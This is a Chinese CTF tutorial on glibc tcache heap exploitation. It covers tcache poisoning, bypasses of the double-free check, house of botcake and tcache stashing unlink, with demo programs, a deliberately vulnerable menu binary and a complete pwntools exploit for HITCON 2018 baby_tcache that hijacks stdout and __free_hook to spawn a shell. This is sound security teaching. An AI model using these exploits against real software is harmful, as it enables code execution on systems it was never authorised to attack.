Pwn-tcache bin利用总结
推荐 原创tcache bin概述
在libc2.26及之后,glibc引入了tcache机制,目的是为了使多线程下的堆分配有更高的效率。
libc2.26
最初版本的tcache引入了这两个结构体
|
1
2
3
4
5
|
/
*
We overlay this structure on the user
-
data portion of a chunk when the chunk
is
stored
in
the per
-
thread cache.
*
/
typedef struct tcache_entry
{
struct tcache_entry
*
next
;
} tcache_entry;
|
|
1
2
3
4
5
6
7
8
|
/
*
There
is
one of these
for
each thread, which contains the per
-
thread cache (hence
"tcache_perthread_struct"
). Keeping overall size low
is
mildly important. Note that COUNTS
and
ENTRIES are redundant (we could have just counted the linked
list
each time), this
is
for
performance reasons.
*
/
typedef struct tcache_perthread_struct
{
char counts[TCACHE_MAX_BINS];
tcache_entry
*
entries[TCACHE_MAX_BINS];
} tcache_perthread_struct;
static __thread tcache_perthread_struct
*
tcache
=
NULL;
|
从以上部分可以看出,他是类似于fastbin的一种单链表结构。
除此之外,还有两个重要函数:
|
1
2
3
4
5
6
7
8
9
|
static void
tcache_put (mchunkptr chunk, size_t tc_idx)
{
tcache_entry
*
e
=
(tcache_entry
*
) chunk2mem (chunk);
assert
(tc_idx < TCACHE_MAX_BINS);
e
-
>
next
=
tcache
-
>entries[tc_idx];
tcache
-
>entries[tc_idx]
=
e;
+
+
(tcache
-
>counts[tc_idx]);
}
|
tcache_put会在_int_free函数的开头被调用,尝试将对应freed chunk优先放入tcache bin中。

因为有TCACHE_MAX_BINS的限制(类似于fastbin的global_max_fast去限制fastbinsY数组),0x400及以上的chunk并不会放入tcache bin。
并且每条单链表上最多有mp_.tcache_count个chunk,该值默认为7。
而且这里应该注意,tcache_entry *e = (tcache_entry *) chunk2mem(chunk);这里调用了chunk2mem这个宏,所以tcache链表串起来的是对应chunk的userdata的位置。
|
1
2
3
4
5
6
7
8
9
10
|
static void
*
tcache_get (size_t tc_idx)
{
tcache_entry
*
e
=
tcache
-
>entries[tc_idx];
assert
(tc_idx < TCACHE_MAX_BINS);
assert
(tcache
-
>entries[tc_idx] >
0
);
tcache
-
>entries[tc_idx]
=
e
-
>
next
;
-
-
(tcache
-
>counts[tc_idx]);
return
(void
*
) e;
}
|
tcache_get会在_int_malloc的开头被调用,尝试从tcache bin里面拿对应的chunk。
这里给出一个demo程序来简单看一下tcache:

编译语句:
gcc -o demo ./demo.c -no-pie

在puts处下断点,查看bins情况

可以看到,0x30和0x40的tcache bin被放入了7个chunk的时候,再次free这两个size的chunk,都进到了fastbin里面。
libc2.29+
(注:在2.27的高版本同样也具有相关检测)
在libc2.29之后,tcacbe_entry结构体中加入了一个key指针
|
1
2
3
4
5
6
|
typedef struct tcache_entry
{
struct tcache_entry
*
next
;
/
*
This field exists to detect double frees.
*
/
struct tcache_perthread_struct
*
key;
} tcache_entry;
|
next对应了malloc_chunk中的fd那个位置,key对应了bk的位置。
tcache_put函数针对key有了相关的更新:
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
|
static __always_inline void
tcache_put(mchunkptr chunk, size_t tc_idx)
{
tcache_entry
*
e
=
(tcache_entry
*
)chunk2mem(chunk);
/
*
Mark this chunk as
"in the tcache"
so the test
in
_int_free will
detect a double free.
*
/
e
-
>key
=
tcache;
e
-
>
next
=
tcache
-
>entries[tc_idx];
tcache
-
>entries[tc_idx]
=
e;
+
+
(tcache
-
>counts[tc_idx]);
}
|
由于这个key的加入,tcachebin的double free检测有了更新:
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
|
size_t tc_idx
=
csize2tidx(size);
if
(tcache !
=
NULL && tc_idx < mp_.tcache_bins)
{
/
*
Check to see
if
it's already
in
the tcache.
*
/
tcache_entry
*
e
=
(tcache_entry
*
)chunk2mem(p);
if
(__glibc_unlikely(e
-
>key
=
=
tcache))
{
tcache_entry
*
tmp;
LIBC_PROBE(memory_tcache_double_free,
2
, e, tc_idx);
/
/
这里会以一定的概率去遍历链表
for
(tmp
=
tcache
-
>entries[tc_idx]; tmp; tmp
=
tmp
-
>
next
)
if
(tmp
=
=
e)
malloc_printerr(
"free(): double free detected in tcache 2"
);
}
if
(tcache
-
>counts[tc_idx] < mp_.tcache_count)
{
tcache_put(p, tc_idx);
return
;
}
}
|
这里只是初步过一遍,后面会结合对应版本的源码讲具体攻击手法。
攻击手法
在tcache机制加入的初期,问题其实是非常多的,他的安全性甚至还不如fastbin,这就导致了非常多的利用可以轻易达成。
tcache poisoning
介绍
类似于fastbin attack,不过目前的tcache并没有检查next指向的chunk的size是否合法,所以直接伪造next指针为想要修改的地址就好了。
这里在libc2.27下做一个演示

注:在hijack b的next指针之前,先free掉了一个相同大小的chunk,这是因为在该版本下有一个检查,
assert (tcache->counts[tc_idx] > 0);
运行结果如下

tcache poisoning at 2.34+
在2.34以及之后的版本中,libc对fastbin和tcache bin的fd指针位置进行了宏操作来保护地址
|
1
2
3
4
5
6
7
8
9
10
11
12
|
/
*
Safe
-
Linking:
Use randomness
from
ASLR (mmap_base) to protect single
-
linked lists
of Fast
-
Bins
and
TCache. That
is
, mask the
"next"
pointers of the
lists' chunks,
and
also perform allocation alignment checks on them.
This mechanism reduces the risk of pointer hijacking, as was done with
Safe
-
Unlinking
in
the double
-
linked lists of Small
-
Bins.
It assumes a minimum page size of
4096
bytes (
12
bits). Systems with
larger pages provide less entropy, although the pointer mangling
still works.
*
/
#define PROTECT_PTR(pos, ptr) \
((__typeof (ptr)) ((((size_t) pos) >>
12
) ^ ((size_t) ptr)))
#define REVEAL_PTR(ptr) PROTECT_PTR (&ptr, ptr)
|
劫持方法并没有太大的改变,这一部分手动分析即可。
(例题参考:)
例题
HITCON 2018 baby_tcache
环境是libc2.27的,保护全开。(为了方便本地演示,调试时关掉了本机的ALSR)
主菜单只有两个功能,创建堆和释放堆,并没有可以用来leak信息的show功能。
漏洞非常直白:

在read结束过后有一个off by null。
由于没有可以用于leak的函数,这里会用到一个IO_FILE的技巧:劫持 _IO_2_1_stdout_
虽然程序一开始用setbuf关闭了缓冲区, 但我们还是可以修改_IO_2_1_stdout_的_flags成员来让程序误以为存在缓冲。
因为程序调用了大量的puts函数,而puts会调用_IO_new_file_xsputn--> _IO_new_file_overflow
-->_IO_do_write
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
|
int
_IO_new_file_overflow (_IO_FILE
*
f,
int
ch)
{
if
(f
-
>_flags & _IO_NO_WRITES)
{
f
-
>_flags |
=
_IO_ERR_SEEN;
__set_errno (EBADF);
return
EOF;
}
/
*
If currently reading
or
no
buffer
allocated.
*
/
if
((f
-
>_flags & _IO_CURRENTLY_PUTTING)
=
=
0
|| f
-
>_IO_write_base
=
=
NULL)
{
:
:
}
if
(ch
=
=
EOF)
return
_IO_do_write (f, f
-
>_IO_write_base,
f
-
>_IO_write_ptr
-
f
-
>_IO_write_base);
|
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
|
static
_IO_size_t
new_do_write (_IO_FILE
*
fp, const char
*
data, _IO_size_t to_do)
{
_IO_size_t count;
if
(fp
-
>_flags & _IO_IS_APPENDING)
/
*
On a system without a proper O_APPEND implementation,
you would need to sys_seek(
0
, SEEK_END) here, but
is
not
needed nor desirable
for
Unix
-
or
Posix
-
like systems.
Instead, just indicate that offset (before
and
after)
is
unpredictable.
*
/
fp
-
>_offset
=
_IO_pos_BAD;
else
if
(fp
-
>_IO_read_end !
=
fp
-
>_IO_write_base)
{
............
}
count
=
_IO_SYSWRITE (fp, data, to_do);
|
总的来说,要使程序认为stdout仍具有缓冲区,需要满足:
- !(f->_flags & _IO_NO_WRITES)
- f->_flags & _IO_CURRENTLY_PUTTING
- fp->_flags & _IO_IS_APPENDING
即:
|
1
2
3
4
|
_flags
=
0xfbad0000
/
/
Magic number
_flags &
=
~_IO_NO_WRITES
/
/
_flags
=
0xfbad0000
_flags |
=
_IO_CURRENTLY_PUTTING
/
/
_flags
=
0xfbad0800
_flags |
=
_IO_IS_APPENDING
/
/
_flags
=
0xfbad1800
|
_flags满足过后,就会输出_IO_2_1_stdout_中_IO_write_base到_IO_write_ptr之间的内容。
leak的思路有了之后,先构造overlap chunk,
|
1
2
3
4
5
6
7
8
9
10
11
12
13
|
create(
0x4f0
)
# 0
create(
0x30
)
# 1 # 多用几个tcache范围内不同的size,方便free的时候能精准指向目标
create(
0x40
)
# 2
create(
0x50
)
# 3
create(
0x60
)
# 4 # 用于取消下一个chunk的prev_inuse bit,触发unlink
create(
0x4f0
)
# 5
create(
0x60
, p64(
0xdeadbeef
))
# 6 # 防止和top chunk合并
delete(
4
)
pay
=
b
'a'
*
0x60
+
p64(
0x660
)
# prev_size指向chunk 0
create(
0x68
, pay)
# 4
delete(
1
)
# 准备进行tcache poisoning
delete(
0
)
# 使合并的对象能绕过unlink检查
delete(
5
)
# 触发合并
|

接着free掉chunk 4(其实chunk2和chunk3也行),为接下来拿到libcbase之后劫持__free_hook做准备。
然后申请0x500的chunk,切割unsortedbin,使之前free掉的chunk 1处的next指针指向一个main_arena的地址
再申请一个chunk进行低字节爆破,有1/16的几率将next指针挂到_IO_2_1_stdout_。
|
1
2
3
|
create(
0x4f0
)
# 0
delete(
4
)
# ready to hijack __free_hook
create(
0xe0
,
'\x60\x07'
)
# 4
|

malloc到_IO_2_1_stdout_,改写_flags,_IO_write_base和完成tcache poisoning
|
1
2
3
|
create(
0x30
)
pay
=
p64(
0xfbad1800
)
+
p64(
0
)
*
3
+
b
'\x00'
create(
0x30
, pay)
|
然后menu函数会调用puts,缓冲区被输出,leak到libc基址
接下来再tcache poisoning将one_gadget写进__free_hook,getshell。
完整exp:
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
|
from
pwn
import
*
context.log_level
=
'debug'
elf
=
ELF(
'./baby_tcache'
)
libc
=
ELF(
'./libc-2.27.so'
)
p
=
process(
'./baby_tcache'
)
def
choice(idx):
p.recvuntil(
'choice:'
)
p.sendline(
str
(idx))
def
create(sz, content
=
'A'
):
choice(
1
)
p.recvuntil(
'Size:'
)
p.sendline(
str
(sz))
p.recvuntil(
'Data:'
)
p.send(content)
def
delete(idx):
choice(
2
)
p.recvuntil(
'Index:'
)
p.sendline(
str
(idx))
create(
0x4f0
)
# 0
create(
0x30
)
# 1
create(
0x40
)
# 2
create(
0x50
)
# 3
create(
0x60
)
# 4
create(
0x4f0
)
# 5
create(
0x60
, p64(
0xdeadbeef
))
# 6
delete(
4
)
pay
=
b
'a'
*
0x60
+
p64(
0x660
)
create(
0x68
, pay)
# 4
delete(
1
)
# ready to f**k _IO_2_1_stdout_
delete(
0
)
delete(
5
)
create(
0x4f0
)
# 0
delete(
4
)
# ready to hijack __free_hook
create(
0xe0
,
'\x60\x07'
)
# 4
# tcache poisoning
create(
0x30
)
pay
=
p64(
0xfbad1800
)
+
p64(
0
)
*
3
+
b
'\x00'
create(
0x30
, pay)
p.recv(
8
)
libcbase
=
u64(p.recv(
8
))
-
0x3ed8b0
hook
=
libcbase
+
libc.symbols[
'__free_hook'
]
print
(
hex
(libcbase))
one
=
[
0x4f2c5
,
0x4f322
,
0x10a38c
]
create(
0xf0
, p64(hook))
create(
0x60
)
create(
0x60
, p64(libcbase
+
one[
1
]))
delete(
4
)
# gdb.attach(p)
p.interactive()
|
double free
介绍
在libc2.26下:
此时的tcache根本不会检查,直接free(a), free(a)都可以成功。
在libc2.29+下:
由于加入了以下检查:
|
1
2
3
4
5
6
7
8
|
if
(__glibc_unlikely(e
-
>key
=
=
tcache))
{
tcache_entry
*
tmp;
LIBC_PROBE(memory_tcache_double_free,
2
, e, tc_idx);
/
/
这里大概率会去遍历链表
for
(tmp
=
tcache
-
>entries[tc_idx]; tmp; tmp
=
tmp
-
>
next
)
if
(tmp
=
=
e)
malloc_printerr(
"free(): double free detected in tcache 2"
);
}
|
之前的直接free两次的手法就失效了,但是我们可以先将tcachebin填满,然后将问题转化为fastbin中的double free,抑或是阅读源码,另寻突破口。
Tcache Stash on Fastbin
tcache的stash机制,简单来说就是,在从fastbin和small bin中取chunk的时候,会尽可能的把剩余的其他chunk也一起放入tcache bin中。对于stash机制在small bin中的应用,接下来会单独讲解。这里仅讨论在fastbin中的应用。
本地写了一个demo程序,libc版本是2.31

首先用7个chunk填满tcache的某一位,然后再开两个chunk放入fastbin中,接下来free ABA构成double free。

然后拿走7个tcache中的chunk,拿到fastbin中的第一个A,将fd改成目标地址,然后此时会触发stash机制,将chunkB和第二个A,以及他指向的目标一起放进tcache中,达成申请到任意地址的效果。(如果要检查counts,就再简单调整一下bin的结构,这里只给出能达成任意申请的证明)

bypass double free check
如果不存在calloc的话,那么上面那个手法就很难实现了,这时不妨再分析一下源码,另寻突破口。
在tcache_put中,对每一个进入tcache bin的chunk的bk处赋予了一个特定值
|
1
2
3
4
5
6
7
8
9
10
11
|
static __always_inline void
tcache_put (mchunkptr chunk, size_t tc_idx)
{
......
tcache_entry
*
e
=
(tcache_entry
*
) chunk2mem (chunk);
/
*
Mark this chunk as
"in the tcache"
so the test
in
_int_free will
detect a double free.
*
/
e
-
>key
=
tcache;
......
}
|
在_int_free中进行了相关检查
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
|
#if USE_TCACHE
{
size_t tc_idx
=
csize2tidx (size);
if
(tcache !
=
NULL && tc_idx < mp_.tcache_bins)
{
/
*
Check to see
if
it's already
in
the tcache.
*
/
tcache_entry
*
e
=
(tcache_entry
*
) chunk2mem (p);
/
*
This test succeeds on double free. However, we don't
100
%
trust it (it also matches random payload data at a
1
in
2
^<size_t> chance), so verify it's
not
an unlikely
coincidence before aborting.
*
/
if
(__glibc_unlikely (e
-
>key
=
=
tcache))
{
tcache_entry
*
tmp;
LIBC_PROBE (memory_tcache_double_free,
2
, e, tc_idx);
for
(tmp
=
tcache
-
>entries[tc_idx];
tmp;
tmp
=
tmp
-
>
next
)
if
(tmp
=
=
e)
malloc_printerr (
"free(): double free detected in tcache 2"
);
/
*
If we get here, it was a coincidence. We've wasted a
few cycles, but don't abort.
*
/
}
if
(tcache
-
>counts[tc_idx] < mp_.tcache_count)
{
tcache_put (p, tc_idx);
return
;
}
}
}
#endif
|
稍微总结一下,会发现以下几种利用方式:
- 很明显, 进入遍历检查的条件是
__glibc_unlikely (e->key == tcache), 如果让e->key != tcache, 是不是就可以很轻松的bypass这个检测了。
- 如果有办法修改到该chunk的size,让计算出来的
tc_idx发生变化,就能让后续的检查变成在别的entries上遍历, 这样也能成功绕过。
- 对
e->key的赋值操作是tcache_put完成的,那么如果我让一个chunk在被free的时候不进入tcache bin,反手进入unsortedbin,然后再使用相关的风水操作,最后利用uaf对目标chunk再次free,也能成功绕过检测。这就是house of botcake手法的思想。
劫持key
将原本的key破坏掉,即可绕过遍历检查
demo01.c
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
#include<unistd.h>
#include<stdio.h>
#include<stdlib.h>
int
main(){
intptr_t ptr
=
malloc(
0x100
);
free(ptr);
*
((intptr_t
*
)ptr
+
1
)
=
0
;
free(ptr);
getchar();
return
0
;
}
|

劫持chunk size
改掉chunk size让算出来的tc_idx和原来不一致,从而进入别的链表遍历
demo02.c
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
#include<unistd.h>
#include<stdio.h>
#include<stdlib.h>
int
main(){
intptr_t ptr
=
malloc(
0x100
);
free(ptr);
*
((intptr_t
*
)ptr
-
1
)
=
0xf0
;
free(ptr);
getchar();
return
0
;
}
|

house of botcake
条件:能够申请到可以进入unsorted bin和tcache bin的chunk(>0x90)
- 首先将7个chunk放入tcache bin, 然后再将两个chunk(A, B)放入unsorted bin(让他们合并)。
- 此时从tcache bin取出一个chunk给接下来的double free腾位置。
- 这个时候free掉位置靠近top chunk的chunk A, 它就会进入tcache bin。
- 申请一个略微大于chunk A的size的chunk, 从unsorted bin中切割出来, 此时就会和tcache中的chunk A重叠。
demo03.c
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
|
#include<unistd.h>
#include<stdio.h>
#include<stdlib.h>
int
main(){
intptr_t
*
ptr[
7
], chunk_A, chunk_B, chunk_C;
for
(
int
i
=
0
;i<
7
;i
+
+
) ptr[i]
=
malloc(
0x100
);
chunk_B
=
malloc(
0x100
);
chunk_A
=
malloc(
0x100
);
malloc(
0x20
);
/
/
gap
for
(
int
i
=
0
;i<
7
;i
+
+
) free(ptr[i]);
free(chunk_A);
free(chunk_B);
/
/
consolidate
malloc(
0x100
);
free(chunk_A);
/
/
double free
chunk_C
=
malloc(
0x110
);
*
((intptr_t
*
)chunk_C
+
0x22
)
=
0xdeadbeef
;
getchar();
return
0
;
}
|
(值得一提的是,用于劫持tcache上指针的chunk_C和被double free的chunk_A是可以反复利用的,所以该trick可以轻松达成多次任意地址申请)
(例题可以找ciscn_2022华东北赛区-Blue来练手)
tcache stashing unlink attack
接下来的trick比较有意思,在libc 2.29+使用也较为广泛
以下为示范漏洞程序(ubuntu20.04)
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
|
#include<unistd.h>
#include<stdio.h>
#include<stdlib.h>
void
*
ptr[
0x10
];
int
idx;
void init(){
setbuf(stdin,
0
);
setbuf(stdout,
0
);
setbuf(stderr,
0
);
}
int
menu(){
puts(
"1.create"
);
puts(
"2.edit"
);
puts(
"3.show"
);
puts(
"4.delete"
);
puts(
"5.exit"
);
return
puts(
"Your choice:"
);
}
int
readInt(){
char buf[
0x10
];
read(
0
, buf,
8
);
return
atoi(buf);
}
void create(){
int
idx, ini;
size_t sz;
puts(
"Index:"
);
idx
=
readInt();
puts(
"Size:"
);
sz
=
readInt();
puts(
"Initialize?"
);
ini
=
readInt();
if
(ini)
ptr[idx]
=
calloc(
1
, sz);
else
ptr[idx]
=
malloc(sz);
if
(!ptr[idx]){
fprintf(stderr,
"alloc error!\n"
);
exit(
-
1
);
}
puts(
"d0ne!"
);
}
void edit(){
int
idx, sz;
puts(
"Index:"
);
idx
=
readInt();
puts(
"Size:"
);
sz
=
readInt();
read(
0
, ptr[idx], sz);
puts(
"d0ne!"
);
}
void show(){
puts(
"Index:"
);
int
idx
=
readInt();
if
(!ptr[idx]){
puts(
"error index!"
);
return
;
}
puts(ptr[idx]);
}
void
del
(){
puts(
"Index:"
);
int
idx
=
readInt();
if
(!ptr[idx]){
puts(
"error index!"
);
return
;
}
free(ptr[idx]);
}
int
main(){
init();
while
(
1
){
menu();
int
op
=
readInt();
switch(op){
case
1
:
create();
break
;
case
2
:
edit();
break
;
case
3
:
show();
break
;
case
4
:
del
();
break
;
case
5
:
exit(
0
);
break
;
default:
break
;
}
}
return
0
;
}
|
编译语句:
|
1
|
gcc heap.c
-
o heap
-
g
-
z relro
-
z lazy
|
洞十分多,uaf,堆溢出等等,而且可以任意调用calloc和malloc。
原理
之前介绍了tcache的stash机制在fastbin下的利用,简单的说就是在fastbin拿到chunk的时候会尽可能将剩下的chunks往tcache里面塞。
对于smallbin的情况也类似,在从smallbin取chunk的时候也会将剩下的chunk尽可能的丢进tcache。但是需要先绕过smallbin在解链的时候的检查。(bck->fd = victim && fwd->bk = victim)
效果
tcache stashing unlink attack可以做到将任意地址改写为一个main_arena上的地址(类似于之前的unsorted bin attack)
如果可以保证目标地址+0x8处指向一个可写的地址,那么还可以实现任意地址写。
- 目标地址+0x8指向的任意地址如果可控,就能同时实现上述两个效果
例子
tcache stashing unlink attack
先将某一个size的tcache填到6个,然后再将两个chunk放入对应size的smallbin。
因为smallbin是FIFO的,这个时候拿走先放入smallbin的那个chunk过后,size为0x70的tcache还有一个空位,会尝试将我们后放入smallbin的那个chunk放入tcache中。
此时会有以下流程:
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
|
#if USE_TCACHE
/
*
While we're here,
if
we see other chunks of the same size,
stash them
in
the tcache.
*
/
size_t tc_idx
=
csize2tidx (nb);
if
(tcache && tc_idx < mp_.tcache_bins)
{
mchunkptr tc_victim;
/
*
While
bin
not
empty
and
tcache
not
full, copy chunks over.
*
/
while
(tcache
-
>counts[tc_idx] < mp_.tcache_count
&& (tc_victim
=
last (
bin
)) !
=
bin
)
{
if
(tc_victim !
=
0
)
{
bck
=
tc_victim
-
>bk;
set_inuse_bit_at_offset (tc_victim, nb);
if
(av !
=
&main_arena)
set_non_main_arena (tc_victim);
bin
-
>bk
=
bck;
bck
-
>fd
=
bin
;
tcache_put (tc_victim, tc_idx);
}
}
|
由于这个stash过程没有任何检查,所以只需要伪造后放入smallbin的那个chunk的bk为目标地址-0x10,由bck->fd = bin实现目标。
但是在前一个chunk解链时会检查双向链表的完整性,所以需要保证后面那个chunk的fd不变。

